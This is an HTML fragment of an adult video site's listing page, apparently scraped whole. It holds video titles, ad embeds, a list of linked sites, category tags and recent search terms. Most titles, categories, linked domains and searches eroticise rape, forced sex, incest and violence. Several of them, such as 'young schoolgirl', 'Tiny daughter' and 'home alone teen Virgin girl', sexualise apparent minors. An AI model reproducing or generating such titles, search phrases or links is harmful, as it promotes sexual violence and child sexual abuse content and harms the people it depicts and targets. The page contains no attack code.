                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639466947776/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10afac24c0" src="/thumbs/776/3824942639466947776_0.jpg" alt="Exorcism on the farm">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Exorcism on the farm</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638418342273/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10712bb181" src="/thumbs/273/3824942638418342273_0.jpg" alt="Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 482</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638596078871/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Japanese forced Drunk creampie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese forced Drunk creampie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 83168</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638211264430/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="少女惹黑色会被强奸">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 少女惹黑色会被强奸</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11976</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/15928713550896339797/">
                                <div class="preview-img">
                                    <img data-sg="dd0e2894a2209b55" src="/thumbs/797/15928713550896339797_0.jpg" alt="force a teen girl in a homemade rape porn movie for a brutal fuck.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> force a teen girl in a homemade rape porn movie for a brutal fuck.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 520</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894349307791/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7510e56ef8f" src="/thumbs/791/1892856894349307791_0.jpg" alt="Birthday surprise">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Birthday surprise</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1361</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5184933040888998007/">
                                <div class="preview-img">
                                    <img data-sg="47f49521365fe877" src="/thumbs/7/5184933040888998007_0.jpg" alt="drunk girl brutally fucked in a forced family porn movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunk girl brutally fucked in a forced family porn movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 699</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640257838786/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Vintage Brunette in Restaurant Restroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60462</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637009169738/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101d2d6d4a" src="/thumbs/738/3824942637009169738_0.jpg" alt="Tied Up and Fucked in the Ass by a Medical Examiner">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tied Up and Fucked in the Ass by a Medical Examiner</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60507</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639372292928/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10aa07d340" src="/thumbs/928/3824942639372292928_0.jpg" alt="A spreader bar">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A spreader bar</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2686</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837395749451/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ed003fa4b" src="/thumbs/451/13554958837395749451_0.jpg" alt="Ziggy Star is handcuffed, spanked, and disciplined">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ziggy Star is handcuffed, spanked, and disciplined</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5745</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639149964622/">
                                <div class="preview-img">
                                    <img data-sg="3514ed109cc75d4e" src="/thumbs/622/3824942639149964622_0.jpg" alt="Probably the most HARDCORE ROLEPLAY ever!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Probably the most HARDCORE ROLEPLAY ever!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 94</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3646137530326321994/">
                                <div class="preview-img">
                                    <img data-sg="3299aec409520b4a" src="/thumbs/994/3646137530326321994_0.jpg" alt="Adorable blonde gets brutally raped by a violent neighbor">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Adorable blonde gets brutally raped by a violent neighbor</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2468</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636838812565/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101305fb95" src="/thumbs/565/3824942636838812565_0.jpg" alt="esdlc escena 6t">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> esdlc escena 6t</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637882552021/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg" alt="A young blonde sunbathing in a park is attacked and abused">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> A young blonde sunbathing in a park is attacked and abused</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 41047</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639608716606/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b81f5d3e" src="/thumbs/606/3824942639608716606_0.jpg" alt="Indian wife forced during periods">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian wife forced during periods</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 85711</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="fa fa-check-circle"></i> rape porn</span></a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><span><i class="fa fa-check-circle"></i> Forced Porn</span></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="fa fa-check-circle"></i> porno violaciones</span></a></li><li><a href="https://forcedfucksite.com/" data-ct="2081181482"><span><i class="fa fa-check-circle"></i> forced fuck site</span></a></li><li><a href="http://rapeporntube.net/" data-ct="4170340319"><span><i class="fa fa-check-circle"></i> Rape Porn Tube</span></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><span><i class="fa fa-check-circle"></i> incest rape porn</span></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="fa fa-check-circle"></i> rough porn</span></a></li><li><a href="https://analrough.com/" data-ct="1234449686"><span><i class="fa fa-check-circle"></i> anal rough</span></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><span><i class="fa fa-check-circle"></i> rape porn</span></a></li><li><a href="https://forcedsexpornsite.com/" data-ct="3034455448"><span><i class="fa fa-check-circle"></i> forced sex porn site</span></a></li><li><a href="https://roughfuk.com/" data-ct="3717580365"><span><i class="fa fa-check-circle"></i> rough fuk</span></a></li><li><a href="http://rapetube.me" data-ct="3906926619"><span><i class="fa fa-check-circle"></i> Rape Tube</span></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="fa fa-check-circle"></i> best rough fuck</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="fa fa-check-circle"></i> 4k gang rape porn</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="fa fa-check-circle"></i> rough sexual videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="fa fa-check-circle"></i> anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="fa fa-check-circle"></i> brutal fucking</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="fa fa-check-circle"></i> Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="fa fa-check-circle"></i> hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="fa fa-check-circle"></i> roughbbc.com</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="fa fa-check-circle"></i> RoughPornTube.net</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="fa fa-check-circle"></i> Rape Porn</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="fa fa-check-circle"></i> gang rape</span></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="fa fa-check-circle"></i> best porn rape</span></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="fa fa-check-circle"></i> ForcedPorn</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="fa fa-check-circle"></i> rough gangbang</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="fa fa-check-circle"></i> rape porn site</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="fa fa-check-circle"></i> Brutal Sex</span></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="fa fa-check-circle"></i> Rapist Porn</span></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="fa fa-check-circle"></i> roughanalporn</span></a></li>
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/" target="_self"><i class="fa fa-play-circle"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/" target="_self"><i class="fa fa-eye"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/111542354/African/popular/1/" target="_self"><span><i class="fa fa-tag"></i> African</span> <span>78</span></a></li>    
        <li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>3618</span></a></li>    
        <li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>4404</span></a></li>    
        <li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>1163</span></a></li>    
        <li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>2104</span></a></li>    
        <li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Assault</span> <span>45</span></a></li>    
        <li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>742</span></a></li>    
        <li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>2374</span></a></li>    
        <li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>1665</span></a></li>    
        <li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>1481</span></a></li>    
        <li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjobs</span> <span>4111</span></a></li>    
        <li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brutal</span> <span>3355</span></a></li>    
        <li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>248</span></a></li>    
        <li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>488</span></a></li>    
        <li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1134</span></a></li>    
        <li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>1707</span></a></li>    
        <li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep Throat</span> <span>2368</span></a></li>    
        <li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deflower</span> <span>12</span></a></li>    
        <li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>716</span></a></li>    
        <li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Anal</span> <span>194</span></a></li>    
        <li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>336</span></a></li>    
        <li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>1094</span></a></li>    
        <li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ebony</span> <span>1402</span></a></li>    
        <li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>260</span></a></li>    
        <li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Forced</span> <span>5512</span></a></li>    
        <li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>952</span></a></li>    
        <li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gays</span> <span>1809</span></a></li>    
        <li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Group Sex</span> <span>475</span></a></li>    
        <li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>555</span></a></li>    
        <li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hardcore</span> <span>3722</span></a></li>    
        <li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>1307</span></a></li>    
        <li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Incest</span> <span>516</span></a></li>    
        <li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>1283</span></a></li>    
        <li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>635</span></a></li>    
        <li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbation</span> <span>278</span></a></li>    
        <li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>1627</span></a></li>    
        <li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rape</span> <span>2484</span></a></li>    
        <li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ravish</span> <span>14</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>15103</span></a></li>    
        <li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanking</span> <span>1060</span></a></li>    
        <li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirting</span> <span>614</span></a></li>    
        <li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen Anal</span> <span>1171</span></a></li>    
        <li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teens</span> <span>4259</span></a></li>    
        <li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>1145</span></a></li>    
        <li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Violate</span> <span>33</span></a></li>    
        <li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Violent</span> <span>1072</span></a></li>    
        <li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Whore</span> <span>405</span></a></li>    
        <li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>1226</span></a></li>    
        <li><a href="/en/category/123797586/Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Young</span> <span>1320</span></a></li>    

                    </ul>
                </div>
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Porn Sites:
                </div>
                
                <div class="cats-list">
                    <ul>
 
	        <li><a href="https://livesexcams9.com/" target="_blank"><span><i class="fa fa-tag"></i> live sex cams</span> <span> </span></a></li>    
	        <li><a href="https://pornmovies.site/" target="_blank"><span><i class="fa fa-tag"></i> pornmovies.site</span> <span> </span></a></li>  
	        <li><a href="https://sexvideos.ink/" target="_blank"><span><i class="fa fa-tag"></i> sexvideos.ink</span> <span> </span></a></li>  
			<li><a href="https://sexxxx.love/" target="_blank"><span><i class="fa fa-tag"></i> sexxxx.love</span> <span> </span></a></li>  
		    <li><a href="https://qep.me/"><span><i class="fa fa-tag"></i> qep.me</span> <span> </span></a></li>  
			<li><a href="https://bestpornsites.cc/" target="_blank"><span><i class="fa fa-tag"></i> bestpornsites.cc</span> <span> </span></a></li>  					 
					 
                    </ul>
                </div>              
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-caret-right"></i> Korean</a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-caret-right"></i> Threesome</a></li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="fa fa-caret-right"></i> Drink</a></li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-caret-right"></i> Bbw rape</a></li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="fa fa-caret-right"></i> FORCED ANAL RAPE ANAL FREE ARAB</a></li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="fa fa-caret-right"></i> Extreme violent violation forced porn</a></li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="fa fa-caret-right"></i> Young incest rape daughter</a></li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="fa fa-caret-right"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a></li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="fa fa-caret-right"></i> forced daughter</a></li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="fa fa-caret-right"></i> rape milf</a></li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-caret-right"></i> granny brutal forced rape</a></li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="fa fa-caret-right"></i> Celebrity</a></li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="fa fa-caret-right"></i> Outdoor</a></li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="fa fa-caret-right"></i> Secretary</a></li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="fa fa-caret-right"></i> Femdom</a></li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="fa fa-caret-right"></i> japanese wife rape</a></li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="fa fa-caret-right"></i> Mom raped</a></li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="fa fa-caret-right"></i> Violent forced kidnapped gang rape group rape</a></li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="fa fa-caret-right"></i> Couple Rape Mom Daughter</a></li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-caret-right"></i> Anal</a></li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="fa fa-caret-right"></i> granny rape full movies</a></li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="fa fa-caret-right"></i> Forced</a></li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-caret-right"></i> Forced rape</a></li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="fa fa-caret-right"></i> intruder forces mom and son to fuck</a></li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="fa fa-caret-right"></i> violent forced gangbang</a></li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="fa fa-caret-right"></i> rape anal</a></li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="fa fa-caret-right"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a></li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl"><i class="fa fa-caret-right"></i> Pkf intruder force sex home alone teen Virgin girl</a></li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter"><i class="fa fa-caret-right"></i> Black dad force daughter</a></li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter 